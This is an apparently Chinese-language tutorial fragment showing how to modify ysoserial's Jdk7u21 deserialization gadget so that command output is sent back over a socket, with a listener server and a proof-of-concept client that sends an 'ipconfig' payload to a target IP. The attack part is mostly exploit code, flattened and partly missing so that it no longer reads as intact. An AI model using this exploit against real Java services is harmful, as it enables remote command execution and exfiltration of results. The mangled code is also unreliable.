


以Jdk7u21为例command,这个command就是poc里的恶意对象,此处用Gadgets类的createTemplatesImpl方法处理获取到的command,跟进createTemplatesImplcreateTemplatesImpl,跟进
java.net.Socket socket=new java.net.Socket("127.0.0.1" ,9999 );"+command+" ); int len;byte [] buf=new byte [1024 ];new java.io.ByteArrayOutputStream();while ((len=inputStream.read(buf))!=-1 ){0 ,len);byte [] bytes = baos.toByteArray();

再新建一个socket服务端serverexp.java
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 package ysoserial;import com.sun.security.ntlm.Server;import java.net.*;import java.io.*;public class serverexp extends Thread private ServerSocket serverSocket;public serverexp (int port) throws IOException {new ServerSocket(port);10000 );public void run () {while (true )try "等待远程连接,端口号为:" + serverSocket.getLocalPort() + "..." );"远程主机地址:" + server.getRemoteSocketAddress());int len;byte [] buf=new byte [1024 ];new java.io.ByteArrayOutputStream();while ((len=inputStream.read(buf))!=-1 ){0 ,len);byte [] bytes = baos.toByteArray();new String(bytes));new DataOutputStream(server.getOutputStream());catch (SocketTimeoutException s)"Socket timed out!" );break ;catch (IOException e)break ;public static void main (String [] args) {int port = 9999 ;try new serverexp(port);catch (IOException e)
目标机起一个含有反序列化漏洞的服务,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 package ysoserial;import ysoserial.payloads.Jdk7u21;import java.io.ObjectOutputStream;import java.net.Socket;public class exptest public static void main (String[] args) throws Exception new Jdk7u21(); "ipconfig" ); new Socket("192.168.83.166" ,port); new ObjectOutputStream(socket.getOutputStream());
然后攻击机运行POC即可看到回显